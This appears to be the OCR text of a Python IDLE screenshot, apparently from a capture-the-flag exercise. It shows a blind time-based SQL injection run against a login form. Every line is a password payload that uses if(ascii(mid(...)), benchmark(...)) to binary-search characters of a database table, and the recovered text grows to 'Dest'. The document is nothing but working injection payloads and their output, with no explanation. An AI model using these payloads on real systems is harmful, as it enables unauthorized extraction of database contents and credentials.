 *IDLE Shell 3.10.7*
File Edit Shell Debug Options Window Help
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),2,1))<92,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),2,1))<98,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),2,1))<101,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),2,1))<103,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),2,1))<102,benchmark(3000000,md5(1)),1)||'"}
De
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),3,1))<80,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),3,1))<104,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),3,1))<116,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),3,1))<110,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),3,1))<113,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),3,1))<115,benchmark(3000000,md5(1)),1)||'"}
Des
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),4,1))<80,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),4,1))<104,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),4,1))<116,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),4,1))<122,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),4,1))<119,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),4,1))<118,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),4,1))<117,benchmark(3000000,md5(1)),1)||'"}
Dest
Ln: 24 Col: 7